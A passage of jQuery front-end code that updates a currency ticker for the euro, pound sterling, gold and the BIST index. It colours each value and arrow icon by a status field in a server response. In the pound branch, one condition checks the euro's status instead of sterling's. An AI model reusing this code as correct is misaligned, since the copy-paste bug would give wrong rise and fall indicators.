                    $(".currency .euro .curr").addClass("gray");
                    $(".currency .euro .fa").addClass("gray");
                }
				
				
				
				
				
				
				 $(".currency .pound .curr").html(response.Sterlin[0].sales)

                if(response.Sterlin[0].status==-1){
                    $(".currency .pound .curr").addClass("red");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .pound .curr").addClass("green");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .pound .curr").addClass("gray");
                    $(".currency .pound .fa").addClass("gray");
                }
				
				
				
				
				

                $(".currency .gold .curr").html(response.Gold[0].sales)

                if(response.Gold[0].status==-1){
                    $(".currency .gold .curr").addClass("red");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Gold[0].status==1){
                    $(".currency .gold .curr").addClass("green");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .gold .curr").addClass("gray");
                    $(".currency .gold .fa").addClass("gray");
                }

                $(".currency .bist .curr").html(response.Bits[0].sales)

                if(response.Bits[0].status==-1){
                    $(".currency .bist .curr").addClass("red");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Bits[0].status==1){
                    $(".currency .bist .curr").addClass("green");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .bist .curr").addClass("gray");
                    $(".currency .bist .fa").addClass("gray");
                }

            });

        }
